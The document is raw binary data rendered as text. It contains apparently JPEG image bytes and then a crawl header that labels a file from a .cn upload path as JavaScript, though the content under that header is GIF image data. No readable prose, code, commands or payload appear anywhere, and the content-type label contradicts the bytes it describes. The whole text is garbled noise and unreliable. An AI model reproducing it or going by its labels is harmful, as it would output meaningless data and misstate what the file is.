�z����B �A������ %<�����Y��9C ���p��(�x�>	�O���,콂�/���<F�������Wp�釡`w���B� ��Ce���.�B/�:u�o�#�����˧�T͍���nWai���j�����mk�E�)�T89n��@!�����.YE��L:��&��Ի1<��� ��H�˓9�gȘ�@l��!.mP`˃1Gs�V'АP��6�+��J�Z���e�q|T:0b�_�x��G�GoCd7ؘ߉g{��<;�**/�y�#eֵ�_��}1�؄FV����<�Z�G��Իy#:a_����^�\���7.+"�� ��g�ȆX`Cr����}�(�"n[;% ��p$��y1�����k(�,H �r��w����B�-��Ol,2x��ń�����pV��t�b��">w�'�lvʄ��<u��?�Y� ��M�5s�,*Z���>�@鸦\����!���pr��2-տ���)|,��9�G��=@�g�˅L;�w��@a�2'���*ڇq%�5��5�p�j;���J_J7N���T^l��lB���"�R�B�D��[�v�3�9��&p�r�2�/�1��PyŘhڙ�e�uiH��bT���
C0pY0��y�����Ad�4�v����D���7��ʾ�!�n,�S�q�J�_쬪>?ۆi�g�/��Ơ*����xvlhL���̫�;�S�XWA6��P�\�f�=���{R��hw�#삹.����g6��_�	h�W�E�yT�ǘ\DE����r����Q�}� "z:U���ud[�k3K���X�)εr���0j�L�x,T	x�u���f<1�y8�����m4}K����z;��f�B�85	bg|�;�K���U�J3�^��6SAJ̬�)�-gJ[Y"���D�i�*W0J̩j�1�u�|#7�(�矩ph�7Aa�R��ȯ#����*È���D#e�cVmxBV�+�eJ�%�c�e+[��>����"�ZaP�z8����VacE�0?*����B:!�;��C��߃��ד�DmiF55��7����&�D���-�c V�`��eܹ����n0��D�ݑ0��R� �7l�3��Ƒ��+�\!mA�%���!B��!C�����T� ���tׅ��h6�BU��[�Y��"k�/�]=����=c������'��u
��Ko������4����1 ����l\J*"YR�|���խ�?�)*�m��7�j��,��y&��������K
~�j�k��T$\]���$.ZT��'O�
�ܽ�����J��p�_p�-�b�)hv�������x_B�/OQ���˨;_�S�Z���!�����r?��#�h-�˚pC�����x�� �kN�*B�a�/p��MB�q��#�ys g����;�g���VaD�Ƙc^w�$]Ub&��[DAN����ori��af{��(j����DR�(n�D��i��= 	��,5"�;�/���@ ,(���}�����6j`���4�3gdD#B*\Xz%��zx�4�";Ĳ2��.��#����c��t�׵!��4B�NX�y'�F\��=Y�g���<�\�%\���u���,�4�a���AHצ��%�g��q��
F:��@�E�:�QG=栰Ġʳ_o�	Ul�?L�R��*ѕ���a)B)XI�ނ�W.$(��i'q��:'q�9�I��5l�tF����lq�Y�.�z����K���#}�l��:�)K-B,A����w� P�\��m^o��͟�`�N�h�	G��{�NX2�g��&*�Fl��<N_
i4�e\� @��������	@�o)m>�P
}.� 0L�1n��S��!�-0�d�w���qk2	FN����g���-�*;� ��"r!�O�_Y�KZn��(@8ur�G6w��<�éZ�^B�I 1n�#Z(�ց�1@�P�ر*��~KE�f��������w����_ȉ��#��T�@@\���܂�q���u�<"��r���Lu��� �t1�ٌO�[8Df`�j�\����2�����.0�j���.�y����{��z�7��c�{�4�Q}9Z�]qafc��v��p���\��|'��[�/�4���遠ǒ1��:�V��\�IjY ���Ő�QH�1��-(Urަ肮R���GD4E\p`���E�sȌ��q�a��0bix�fo�I�EoȗO��2��"~�3HBy_q��Z�/3��j"R2Ֆ����.a�ZF����,��C�|5-蛟�+��e�8k5`"I=��_�3¢�����n�1c���Ē�h�#A��Iw�~�Fu�SHq�왙�<�`x�r2�����ԲY�DɌY��W�!bC�ߦ��$~����`�?O���bE� brgs�%� �R�Q�1E�U2�< �-$�!Á��S� A3�i����-x�wpn\�Z�c".e˗��.P���B�TZ�EG_��gL� ��,�XJ��L֣��:�d��~�g�-_3`DD��A�hIl��b-�q;������(0�h��b �G��!:������O�9Vy��nH�Pi �1���R��.��tT,�� �1��M��x���}�~`�}CB<&C�S�ilȘJ�f���`��'nB�-�/Q��g��Y/����Y�w��pZ��L)J��������GpvĎ�Q�M�!�ucQ�����4��&��5'Hh����-7F�] 3���_�SF���<|C|`C3Y�k�%����G�!@�rK�$�%-$�F(.�@f�1�s�L϶� f�\p��8�2P�L*",q��̖�?p�|A�'#Q��S�r����{�Z�T��R-�&"��+o���R@��>�^���A�ydu T�@}B0<����k��_	�������/���ǩU�Z�qYWI�_
�ˋr��|�W'�bŀ|G2�� �EN!����U�A���	q>�I���11бzf~�r�oh��o�q}�� 1����O,��7/�0K��|y^(��A���ܨ�!�œ��ݕq�y6�(d�M�\�'�p��)>F\^M�8����A���<-EA��8C἖0a�x�r�?'�)+��)�����_�o=L7�nk,�F����}��(8mZ�Ji|�>�����#���pj��vp��_�o�5�j6��)d��6S"$��ϨUWi���a������]fm�_x�z��jr�Hsp�Z��n\O!�F�1���-X�����r�˸�O狖!0�=�ʁ�D����J_�Y�Q��8��xe�mEN�/Z�&^�E�
��c�����y�� b�W���1��o��y>�;q�5#�j�G��ɣ���� �� $�����;a��l��'�ן�rG_n?�� /      !1 02@A"3#qa�BQ4P�� ? �'��,����1lu{�Tt�c����2?�:�5f:�9F�0���y�ѽ���^T��Ƿ�#n��������B^K,���ز�ج�#1},�0�\r��Ux�e�Y��Y��j,N�J��RzJ�+&�3��xQ�~$9��(������,�Ye��E��k��^ɘ�2{c3�8���e!R-e���u�j� �QEQY=�o$Yb6��ײdΡV-�焿�w+-��e��2���-��V�v�[-����9�O�>���/�򼮍F�Q��!�B��R*�(���?"�b�5�F�P��"]�����z����N��i4��e��I�Q�v�e�Ye���H҉*�J�'e�b�1�[�{<G�:���J�$]��.�ʊ(��(���6����,6,�}�ϰ}��"p�8������x�M��:}��eQ~_�x��&�Ć�Ìrdr�OL��!�K��e�/K>��}7f�������LH�sssr��ɸ��K6X�$SCD��4���R����'қs����t6�#��k���Dxʳq�4�Qh�3Y����oL��8���'}�ѭv2���&�I��i4�M&�IU�Wj�k��HZ�N���_oW��bQ�QY�E��#�<���yS$a�]�!��/��Bd���b��e�oY�g@� �L�P���>{W#,��,��,��J�ӕD6yE	�Cc��f���>F�8�Qկ��e�W��v|=����(������)w�2��yZ$�"RC�%6`I�_��r����LX���oO��y���i+�bvDlR�r5��v�d�"ɻD�^C�w���:�K0� |�>�� ]����n+���/�.&�8��R�Sl}B|
jE!��p�M���i3ih�cwKr�l��Ed�~Lh��VGlh� d\sy��G�lc��j�2��cJL�F����,&�11&���b#(�j�֨y�YHWڢ�krj��n����N��+�C�B�wD�b�v���#h*�����[��"�F�+DbIif&�L����{2d���$.</�̟��`��� ]�}���d�'�$�x7�0m��h�V5J���٪K卹5{�c���hxl�l�l�R(��{?�3���0\��h}�^��7n��LXNI�B4�U�?�$=�ŏ�l�0����lsg�h�e3:K��YU����?������ �t�Մ�+%�v%D_��u[�j$�,d��DK�H�D]7cŢn��>L1��tG��B�Y>�Y��1�{:OԻ�|=����*����P�I�X��!v>�"����W�:/һt�]��m>�rJ)���Dj�6���M�l��n8�C/��$P�n��V�WG@�v߂��4�&.��0#j�bʄ���nh{lE$�K(��F�+�b2do��g��ϧ?����K�.�bvcCZ1"5Y�w��^wH�L�����1rG�����wl�k���k��ĖQ�e�EF��?��!7�,x��I3�h�ۖ���SMl)iؒ܃Mw>﨣�E�^k�E�!2��T5y%f�bɴĒ���s�� ��;��Fb[��J�+:���ʎ��D�jk�����C�������iE���+#'[���D��	6�cv�="��K�b��Q*��D�cQ>�/ʿǉ��z��MI�Y��)lV�;�$RE�2"N��R�1 �#i"���<v��˯��O���f���H���1z��Ē�ئ���v�M�����Ġ��X�F�b��JVA�e�j4V�B{v�Ǘ\�'�����?�⼯ȳ^�|�x�B���(#AN��x;�8-�1Q%}�ϴ��QZG��<:Ti�#��}�.��tc����|�nZw%=d}"ơH�ዜ�֗gߔ��Gh��y�L��Q%�P�ddi�*���w���A�� ��>Z��x G�*���ln�vK�T�8��:���-����w�k�f�y)6I�"���{˩JP�ҿ��l��袊+'�������-ͱŖ<�kn��yS)ذ���1�c4�K���4"�+��3�����~�g�G�����'x%���F����GL��"�����%/��5Y,�_=�<U�L�U���/NK�Z-������K������?�L��]:�C�q����9����1t���>���4R�x�N�T�D�ЕE���8����o�a��>E��,��[����k0��%Q����a�h[�����BD�>�7d����t�nه1IBj�b�'��JV�Y7F��Q{d��{j��m����1c[�kć����� �0%��{_�d�ĭ�HJh�4��(���FG݅��%Hs�S%6n�ǜ���'d�<л�">���b����K�!䇜�'��,��(�I�I��#1�R#47l�9��,�$�%��N����lΥV7�:g�K%㢻�U��[Ğ֌oY$I�e�X��Q�D]�ɱ������$��o(s��^o'�_��cX�F�`؋�o�}��v<���Ʌ��Ƒ.���"�#Qo6<��,�H��T�����צ���|!��~��O��G�,E���"9�'���(|��vC�d��˘�R��M�/&G�^L]�a��!��F*qy�u�-��L}�&h��Q.F�!�2�(��Z����7���w2�O+�Ƌ�
���%B�;d�]�+�}��ka�� ��>Q�$�Kj)�υ��b�� ":y�z5��CL���k?�沟'��쇣�� d}O�t�����/"NgI$���[��qe4,�2�%VT����Zd���d���#�I�[�΁����݋7�n��ee%qh�iц�̋�5�6���*������:]��O��e��v�i�cػG\����Zɑ$.E��c͌���W
͓���.<2�F�5��E�!Z�&tn��dI�f��7����*��=B�����,t�B�q�y4VR'�d!N�VO>�^:W���1f�~E����&�E؝�B�����F<T�%�h��ǇNu��c��db.;�}O�f�dxC#���o*y>LD�H��q-�i�]��eN�E"�����q��	!�w.�z�l��vA��5��xVo-E��1�O�zY��8f$5o��,X�CZq����O�Y��k³yP�"I3�Zmي��'xg����Y�y�zY��+:gx67i����d���%���윴��#%����v/3�Zqƣ�wӟ^�f�%�C0143[�B[�����e����t?��^��K�B仡�"�y�����R:�5���I<|"#c��-�����Y�m��Y�}Q]�t�>��R>��a1�P��d����}�C�6'��E/a5h���}1� �{!f�~-"��G�J�Q(J�h�������};��,�o���^U��QC�"B�߉����߳|ko	�鲶H]���>ś��T2��M�l>�E����ˆu�,	L�Q-�����}����ya�5;tj�����&�{��ftю�-�dr~��]�����pn4S)��Ǽ|3|&t��q�,�b��J/%�/K���s��Y�vYe��e��|2���T���^mw.ŕ!��\<�Ց��hl��$��f��Vi4�F�t�Vl^.S'ᐿ���DY/
�Ǔ�2�F�P�Ye�~�Ȕ'�C(�%�%ȼx�����?�9��x/����,�<�������QbVi)�2�O(+cU�e�YC�����&O��c�^&Ktc=8���w���O�.LF�(�E"�zE8�4�,I�W٥�YEd�ţ�Nt��d��yu�������������=Y1r!"J��s(�LP�Q��k�YKbx�U��b%����U�d��|k;�(�'�菹*���$"q�HPbÐ�-�p}�jf�p>��b��s�H�Zy4���c���\W����Ki��Ą_���f���b1=Y=��F-�����&7g�M�eq��ee#B4#K���h��i�Ai݉?����4�A9-��}Oy*:+�b�<�zJ��cl�d�/c�l���E���jF�Z�k��r�%#�w��h|<�j.����j�g@�^�w�ٍ�R�F������5d�:or]T`˄�9���J�"��M7�K0>���.�F�&������̗�-�"�l�O8:�$��}z�6��K�>2YW��u��X'%dR�BےMQ��x��I��>I\�٧{L�5�)���\9G��WD���bJr��#�8��ǒ8�<��#{�b��Ds�UbB�y<��ؼP_�ϧ�w�v_���'y��,r.�Euo(�M%�#�$�D�'H��.��n�\�<�|�P�'ӹB��b�d�	�'y����*��������H�6�E�O���?�Rv�� "5�D�f�*�$$R��-�GH��{U��7L{��KqUf�YS)�!��y��oǏOH��Ċw���>�~M�rڲ|�(����!�����x�#�H��z�2���ԩ����H��w�bj�HbU���E�ǉ�e��&����*_>�эm�S�F��E��w�t횖L{��y7Bi��V��"t�?Ǩ�a~��"5(�:��1"<�Ŝ�c�)�C��G5�?��� �0Z�R9T8&}��Q"�Hdr�!���B繺5nG5�yK�����Pك%.�>�K=�+*�*�#��'�MX�t�܎k���G[�{�&��K�����<��𼗬��b����G�K�B��C��<����>��>��W��f�ڲ-�����ʱ�}�Y�	W���g�b�ΆMa/=�Ye�з+;$��,�i$�mGk$�L�4pI�S+;�H�����^kk>�����	�E��v�E��v<㜲�q��>E�HY�y.O���k�$�������� /      !1 02A"3@BQ#aq�P$�� ? ��Ί(��(��(�"�~4���I�#T�z�؛-�?���/�����'��c�}��Y�QEQ]����+E�^E�a?�D�� Ľ�VYe�_$���Θ��]�Ye�QY�E�ج�a��Qcܧ���f"���o�Vi4�%eVi4��e~�EVo���.��/��U�!�/�_�ӏ�0���$.{���y�Yب�*(��,�}�_�lу�a�B��K�~�ά��G�md����g�r� �5eW�#�D�2���3��g[k�F��\𝛛�1+�.��2#�gK7�#�٢J��QE����,���y�T�-"X�v<Y!c1�1c1MK�šIv^V5�6G&T��^�^��I��|
мj5�F�����F�Q��j���D���,�-,X��'��o�K�j�rt��C���wY��)}���h�n+��H�R)��I&�Fš�m�H�ʐ��	X�l�r)g�3�I��m�ZʊE�X�M��+*�<����)Gr�=�ф�V^Oo"�j�:M�Zٕ�e���-��|�dr��,�Y��Ye����K���	��n��H\x�b�齎�ԓ5��8��#�Z-'���JD]��M&�H�df�t�e�kq,���\�,���d��I
5�F�Q��j5�F�Q����¦*F�Q�[��ݒ�l��6E��,�8Q(if����M�,���J�����%#�w�.h�'C���e������"�,�ȱ���2����Q�#M=DRw�Ց��}��1֬!���S�Q��I�{0����EI�$c�I�阑#�3b5yj���Ɂ�	zL>DK��tZ.$��6����^L4����Ţ���I,�t)2�4��P��I3J��[mፔR+�<�;b�|9s� 9'�~
�������1y �!H����xviI�8��c
����D�"i�K�%��S���&�Rxl��i��>|V'���wh��HS��p�$ŀ��^�㱇���QҨ�M��llH��Y�����1���|k�ra��1��#>*_�VF,��X��1�IG��y6��)����!ai���x�]T���)�H˵�)O5�b���Yw���i�����
ll\�t]ȭ��d%g�J�^�>��%)��$�(QD���b�dP�ȇ�bd���?�YS��{�&��&�Û�D�G�I��>���IlƝD�d^��������=��H��E��~�������tFE�b#��)r)�}F1KK1�bHn�t9�d{$|��G�/��.�
I��Y!e��QI���5m��8ui��[6NjOrcʲe�;��ғ��/�Ee��GR�CW�չ���!I���G$E�/a5�[��u2i&�i�"X��������d�r.h�t2ѱ���Hłx[rC�'�c�4t������\�Ԗq�OP�%ۋ9A
���%�a`�nbt҆�ƒ��?��8ܫ���Y�X�"t���� ~	6I���Y���[�[(�%"��c��y%�G����#��Q���J?r��UqD��WQ�*�L����'W
q���Y��'Kꎯ���U�UnI�X՚X��ڑ3b�v=�'���:�BRMi01T����i�cA5h����D��T��|w]d��Й�I4��:�Н���4I�'��&��s.�#�JD���4��jIZ:|h�*/�I�-�\j��Ã�I��F"�:d��!eGHu���>)~����bn�:L&��p��#�e2(�I��'��]*��᫢pq�M��ܔ�2QvH�����,�_c��� ���|v7Bw��A�FL��F#�%�N�
j;Q�1�����Pb��*�]K���%8����%F�RS�<�5���n��Yt��:�q4i��~g���$��G�H�kP����C�l�CLX����X�����}s�M���HcJ�]Z=����n�4��+E���,�os�OI��k*�*���a�?l��Q��T��G4��+�F�Dq+.�n�7Q70q�`�Ý�/��h�!6��5��u��]?���X���K9��e2�]�a-ɷD��I'��0��h�q����>rQE�M^����}4?��aHil����CɺTb���7}�"��C� ���H�'~�������>r��e�F"�I{d�I�$���Tlm�c��S!�P�r�]��3�2�{ٹ��j�o���!����>��]��g��?FK�$H�h�����Q)m�BM��BPKa�*�bbP�z�4�HŅ���D�V�?�c䏞�+���L�e6�2JByJ�$�"�P��t%!6��5�6� �9��j�c�QT<V�6،'�����f�Q%OÆֳ���c�#�e>į�Α��C����"!�,W.���"8ڏ��"��3��ԑ�3Y�c�"X��+{�R��j�����nVQ�ُ��1�;0������dG��~Q�HƏ�|���E(�khS#3��!)�p%%��8�\/$c��\�>�?��Q]̈�:rf4E��,Y.�ͦ�6٨yE%�K���'��O�1���f?�����Vz��-�pH�1�ɪ�(Hk��%HжBY.G���-ʫ�'g:��2[&t��:��į�J��S)8���i1p����+"Q]�ƞT7b��B��,��dFc�����ou��~�$.Ix>���p1GM�vC؏bVVR%d����d���2!��G�x�Th�t���#��gW�W���o���7($�C$�i�t]X�C�e!*Z��_i�hÕ���b�)6�'n^����u\����Ee�:Wi� ��1��[��+%Ȯ��.�S_%�hK;0����"1�D�K�ŝ&ɣ�M/�\�5�tS�h����i�	ؤj���*��$sy`�b�|X��	ptܝ_���&.3�<��m5�4=�*y���Yce�ԗc��;���������=�'��J�y��#�+1#q1=�+8��W�	�k5e���5	�O,7��۳Q��^��Dn����|��^��Lxԯ�pG��=�ɺ��p29<�$x͒�2r��=7�1��L����$�1�ܢ|�q��cbv��(��s���Dfa�|�b��D���u�c-P�5~wɇ�0��sl�
����N�ѱH�In��"�(���5eE
)��Hѩ��K��nCW���D� -����^���[GS*�yS"��-�!��$�o%�cV+L�ƵJ�8�v�틦���1=��|+Ϩ�dx0�ME��ajD�m���t)�X��0�9Ӭך#��j"�H��1=��|+�H{{�����h�U&!X�Hi�ʬ�)eB�R��7y��5Dx%�i�F�h�IIм4_�F���D�$΢��h�d��k���Mi��)��V)'�|�YC�����{жu�m/<�R>��F.�(�Î�'=�E�Ȓu!�Dc�|χ�>Q��u?��O���$��4���f}E�"c$��,bؼ�-�Y�D}���e�1s����n��?����P��L��f�A�E��h�,d���=�ʘ�	�Ed��O�����Q�n��Α�b����.�]��6&��f�g�%�.��$���F9.��<��Α�u���D}�����eӑ9GvO��L�H�f�,B��3����/�xF�$Ch�M����-,Q���LCb�&��o��>��ΊOQխ�i�F
z�;:�$�$�Jƅ9.P��b*���d�]��E�I��-�e�>�:?���/�� i�a{�]����h�d�(��H�VUVi�,�#�Y�4`K���	�W���#y!d�4��+lSf�n=�y*=�[�q-�E2�k'�O���(����D��-�~����.ЖL��rJ,I�Ű��ؐ�,�E�q,��ɢ����H��ɏx�}�Ѩ�_~�:nVlƄ��$�cQy7B��9}�����_����ҳ�Lp�<�:B�L�3��76}#�8[44n(�C4�C4�.��t�|����{d�/��� D��m�j5ѭy�V�G��+�j%(���f��kB��	�E2_nO�RF���؄0�L����Pջ�K���{�� ш�o��(�K�Ɵ�rtj���$���K�j��N�5;#1����6��N�vni�F�����a�=�a���R-ed�}=����W�ȏ��t��$��w!��KVH��-�f�+���F��QQvj%,��s��G1�����eXד�wT߅�����lbm��z����pQ��+t}!�N�3\�-��L�,�ġ��ɟJI[4���Db���l����kT)�*6�v���v"�H�R::�Φ��h�z�3��I�LÊb�G�m��ش=,��l�,��a�?%%��4��I=�Gl�NJ�*���2�1�y�{z+�gV�K�ě4�K�;��}��I��+4�M&�H�Uf����w'�3�ER$.��oI��s��ߊ�k����q�))+Dц݈h�IE2�t�2Z)�v4���:[	ԙ�(e&O����\��M�:����|�)���f�Uf��J�v�*��"9Z5#RFÈ�F�qd�ޔA6�Qe>
vS(N��R?�,��Vk�ލ���b�9V�Xݑ{Y~G���}L�~�=��e�إ�vъaG�-!�5��Yb���b緥����>{~K�j�|�&I�gO�Dp�8Q��0��\�(��\v>��.2d�=�?�GT|�Ҳ��=n%;��kb[;0ec�*�E�b��*�'��*�����4�J�����귃�{_�2�l]��цN-�QU�1F���y�������n���O�c�iؓΗ����kxR6�W��>(��b+��z���ŎƭȻK��#������G�L�4��"~�)x�}ɫ�4���DiI3
Z�a����c&�ģL�i��CU�%hDs\��,�g�N�9�ruD������ �����t�����3E;�S��I��YCY'Y����[l�ʻ����Y'�I����j�� e���0��I>E+�<H��c�j��!,�O�����"|w�	�����H��F/����j܎<�M6�N�P�ow�#J��ɤV���z�|x1$>rb��-i��1��e� �kq&)5����;]�q��Y���DO�,��l^	q�\���Q:�X�?��0�Ȳ�ȘR�.�ς^�x^ae!x�I��z�����e��>E��=;7��b{��>_l�/���u\�W���4��[6B"���g]�D�!����L������j���һ���[�ؕ�Q�o�|y<�	�I�"����bh�$^�{��HԍH�Y��O*u�*(����rήH��Kq'�$.|σYK(���/_�#����G)v<�.u1d�"K?��

--- FILE ---
content_type: application/javascript
request_url: https://ys168.gmivmt.cn/upload/20251025/3614a833-f7f6-491b-94bb-d0eb57296de4.js
body_size: 37461
content:
GIF89a� � �� ��f�I3�ua�XEˌsRBEǵ�������˳����jii�����x� QӜ�̫�Җ|.1G� 8�|cR:B���s70Ìk���ĕ�lB7����zuϒz&����|`���ˣ����4(5Ţ�Ņk�������aK�eP�kS�sk���ι��sZ�dKś�X85G5:�TE����{wϒt�{\��l���tfWÃdǒk���ū�ʋl�kS��¡{��he�iJ/��{6$(����������\GF&%�J?Ş�cGF�t]���uYV�cD���Ǔqŋ��rTŭ���������{�rY���h $F&5hVU�bR�sT�������{\�vv��_˦����A���̮��W5����z^���eSJз��mU̪�rXbţ�U0+�b\˝�Y&"�lK˝�ĕ��kf(&9�Ɵδ�yRG̫���r��d��p�sk�Tiƥ��s[C(����xx�qTnt��mY���)!$�u[U'<ƪ�dFU���uJ@ѻ�I Ӣ��lH�����ëa:���� C�eS���;09�rIUW]��|Һ��[X��~ͭ���ǭ�ˆj����yU�gu�dL���ń]�lu�rL�[N���Ӟ�Ʌd�gg5tDY|��ӭ�����dC�lq̢�����Yk͔����:AR��t��|��|Ӗ��`L�OA�jD%=������Ϻ�K.+����kYYcw�zS�jzЦ����q/"w^����sQ����mj�H]æ����К��iE���ď����˩�&�yU��sώp˖s:--��}�e[˕�Ǖ�Х��{cǚs*->���� f      !�NETSCAPE2.0   !�/ � ,    � �  � �	ף �eJXȰ�Æ��:�o��%Na��q�E�J̛7��"x��ZIȕ+C�\�Ћ:�(@�"
Y�l� ⭨Ν�t�奃":Rf\�3C
�*FҤ��u�ׯK�������+h�^9����9sڲe£i1<R*��XB��J�+ͣA����z�$hpL��#K^��"ߌ1j��q��U�r���K��k��ǂO?eZ��Nٰ�:U4FϵkU�f�����5��ڴl�Cbz[`�t(6� �S��V�?�ƌ��/.�\*��'?��2玚��Ǽ�`){�@i��Rj)��I��$ۃB�Q
 Txa�O\s�p��f�!x���`��MG4��Kx��U0�x~	VzRU���B�I}TdQ�e�ߕ�T�G�T `>��ƒ��h '����Ć�D����ĔRth�^�%�3TP�Πi,�G�<�6sp��\�(i�q�:�U�^��iy3Pp���=,�d�UV�GWr��]֥����*�i��/��N�o�g�p�F
i��U����\�	�1��`�#����.ؐ�h���[�ZT�؃xGCxJ���T��뱧�2��JQfRrTі��Yf"�wMt�p=��:N���r��&n(SRA[VzF�9v�r�'?����0a�M4q���j�n�{y�Wy��g4���c���/e��W��Tw�f�B��2���Tl�oz����-���y����"*�q�#�إ��IP�q�9<cCX(F�:���'^]\��HG�y��u�4�v�Ѧ"�M;ݯԘ�.eը���p�9NG����S���"�$ πU{�����wc�H����13i0q��$0�3�����itW@��EOlnt�������*_��^��"M4Rg$���WH�(G��)��;[c����P<���� �3T� c��=�!�0���*�R��Q(������3Z��FT)i~�R���t��m�j#��2��I�0��4�
�&�Bb�0A#Xy<� �p�h�0���%#��^���1!]{8L^jhC��7�IZ��%q�R��dD�qu��xN!	DQp:ʱ�Eş<�<�ۃ1Ɨ1�cDa��!�L��x�At��¬��MP�	�`�&�r����0҅��U@/���^:�>��aU����,r����e�?m�G��AE@����M�ZV�� �k`���(xpS�2�o\B
$Q���`iX�0��BEx���4�B}�80N|s�ϼt̊~p���a {�0���մR	��*9�j��f�eT���:�����@��P����a�����#@Q ��C!�)E�6�e��˅6��jd���ڣE?Ⱦ��G�J&��F�N�#�#����`�Y���ȑ�!���i�jW� �H!݊P�k��
>=%cӀZ�s����2Q�xW��T�zU쒪\�W�xъ�	h��o��������f�q���#u=E*
��l���К�#��N��"
@� ��N���Ӵ�l��E�P % 4PB&�1�n&�A��������k�'��M��;B�T̪ֆ�vU�ۇK�QA`DKuD%��D����J�{�a�"�[�Г�L�X4FU��,�f肏M�O�8�bï�B�˃0��6k�.���(D��$ D���My�u�zB�����V�����Ӵ�P,���f�Z�e�`np�)N��g��o	~�♨�X
�X���U,�`�C���T�lק�Ht8 {�c��G, wA���xz�--VM[d���FmL���d�S�F�Ou�dtO[�2d�Z9¸�p*R@�^� 8����i��EMkנ�La�>#�v
n��bCcpWP��!��k1���)�P�KY{����9]_�npi�S��.dR�}�M�y:,��Zd*�\�P�"ù��$,@�j���H`�f��#o��ELͰ��;�)
ș
)�A�������lk{��@�.b^�Gt�a�B��pnlg:g�&��e��9�Q��wfp���	�Ȩ�f����[˒A�"% �W�����Lf	K����( N7���h�]��̄�0�BB%R
��.�Dx�pAa��i��E���ᢘ_�������b�-P=����nwo�:GO�a+`��@�RF���=C�&r�^�z�MQ����@�N	jP� n�r��+�o\�H��)<>!N�I�`v�V�ݖ�#����]�mMx;E����/} �����5��� z0�{�G;��Q�V)�Iku\A��T(����u
��f����ڀ`iW�|iP�W\��\�6��%�`I��,x}�]�5s�6ק.���"ذ��xǰ��s<�=�GG9sZ�7#&4o�v��[z0e�Q�zY�u"p_�{�@���	Ha=ွ��� 	��d'l��J�FJ�J�w��rb����q-78sh19む�32�]haK�s�v=�=��~���U6���	�Go^B�@KhV��VO��gIUh �
�f	���^H	n [�bh�Wqw�ƇF�0/�1��\��
@a��
Yqx��.ׂ��}0�h0���"W@��s�>�XU�Dt$���C9׀jR��Duk59Y�[Y��$�H�� qp}]8
�P`��(�A�4`�w��ƆF�U�|�"���lc��#=�ǂ�،��K޳(�h�Z8#)6�ԑ3F��&��s׀��zT1HkU ��wH�
�{.` � �` c��@b]�p�菱�	P4�w`�~A5�5�S~�d�|%���O 	jc
�`
��v��ӳ������/�8�gi�#ZU)�^� ~A�~\�:⒥w>O ��j�b�t@9p� �`�EU(�B� 1m)Ѐ_�{��A��[� ��fW��a�.o؋ɧw�� F�ni�;�ÖzdΡ�q��`f����<�s��U#ٗ �֩2T GTE-�L���H�S�Gk�)D�����A� o ���Ѐ�fm���{[A 	�i0�9�r\��>ၠ�����a㑠В�ǖ�260������ّ��  �p $`d�3�0�$� �	I��@7<0GƝK�F�Q�P��KHi�4E�$����Q���Go��`Հ��Y������� �[�u�RP	�)d�D�qw�� ���2~���	i� �F"��&Z�����S `��tdq1��
�����S^�s�iɡ������ ���4�#��[�pv���Ԥ���Ԑ��Ǐ��Ԑ �)�A�	u��fx��y%��z!��D�2[SAy�-.3��8�~*�ذh}�S�k`��
y���=y�aXq��^PXD"�����5[`=��upՎה�oR�^g����	������ ��0�������P\0��:q����l�wH`��������K�AϪ-Ѻ8t鑃Y$T�6j#��i�
���	�3��@F3�
F�'����j�G@�pH�HӰ G���0
KJ��П�*�7�������o Pc(J������AJ�H�. �:�p�����@"Ǳ�z��͘3��h�46�7,������c<0�L�{P��{`4���0���>K�M{[N�u�uR���w�tW{��7�A��aˏ������]�uP[j6ƚ@�{���n��2���!���":G"L�/�������"4��%J&�Q 밢q�^TЖ`�=��� `P{�cPUp���z�I;�����$����[�pv<�gkw�W�o���ػ] �� ���	p�$d(���m��+ܠ:O bІO����׽T�WP��F���ç�A�c��k2 oq��x Jl��巹{�	 �30��NH���bVY\�p�X�����0k���g�?	�g���K`kqp��(��;�[p�wp�kA�m��}�n�b���Rֶ�!��:c�sǡ,k����).ԣA`�˭���W�b
��>`Ep ��P~ �N'��J�R�ŨkV�c�����4g�i,k�ƶ�vol � w�	��A��fP��)�"l�A �i��7Q�Mһ��_i�"/�<��g�ESK ��²�§�)6�m�+K�;G�ذ�@�Z�
~A@�#Z~<`���,�����Q���� �������S�p���������iǥ�q@��²�{�/��P�;c��~���\�m�xk������,�0��?|Ul�(�chm�	�l�D�D�U��h�u
˰��	��
���$�諸��ܩ��;`��j�h�
#��k���\ʟ���˟6��"�ӻK��k�$<	�x�(�dz������;�vsU}� U��l�&D�����c=֋3�`7E�A��J�c��0C���u=��jg���
�����Y������PaI�_�������O�����9��\K�#L�j[ �ʚ��#{�*�x��pVR��`������3��m7I0O� ��� 2�~��0F��V\ � 	)0it�z`������*t��`�Q�H%�|�g���g����]��δ
�f�����g�����*�p���۶N��:@�E�
���|�M�ؠ�}���D'���ۣLy*�)� b�
-�}��- zYL���;���y ��/������K�����>�ؚ����;�^�ǔ=��� �L��P�Ԕ�zt�E�{�h��lpv�	T`�<�=6�ۨ\�F��E���M3b�֒'�t�E���]Õ��0݀^�o���\�;�:��.��b8�	��Z����f�CN���^��mZ�N�������E�U��ݜ�0���	���7��d����3s� p7-����*�2*ž	��K�L��	�0݄��&�,����>�@>�d�����q������ ���M�	@��|�)m(ڡ��8,��+�]��"l������E0�@�.֎xZߓ�<{���U`�-@�7PEC���L�	�C&���H$��`�~f�)o ��+���.�Z��P���lǧɻ�]�ж�~�@��n�U�F0��`P$���ըB��"���� =S?U2��GZ#P��1�	�O������0�����<�0�+q%ώ�V;�[��=�~ߞ�J�Q
�.�W���`�q�� �c��7�]</�\�P2�
G�!<G��a��
���~�3W�h � i8�a�&Q�1��&2 ͙B�EH74v�xcǍBzf�ܰa��zD�Ԁ�U�V�"T���9uJ�׳�4�˂) �@��Wg\,e���S�@M���k֠.=sf��Qn�$x�N�0ձ1CI�:~)A���qu���WIz��
&L�,���Ȇ�p�87lN�9Lx�R�	DA@�dD1Q��C�C��xQS���T9rF�ɓ� �.�jO�C/g�*�l'O�Ɂ._&��ѣI�2���ԧU�f5��+�Q��V��6m#�������]�}�������T�`��\�E�YD��@�g�9d��T���H3����B�uXkM�n���V�äM
)D7{c�)��x!�8��	�}�i�9�FQj:j��nH��t�����7�I �<�� �k��K	���R������8j!?i�vфZ���"|�,�9��H �A"4���cP�(�=9����= [鶓ḼDVV���h�@��1n'C].�{��
2�![}�;7(I$)�H � :~Q//���2X)�䈰���G�@�h��E���r��@��L���@:mЇ
]QU<�a�C$)R㭢�B� �
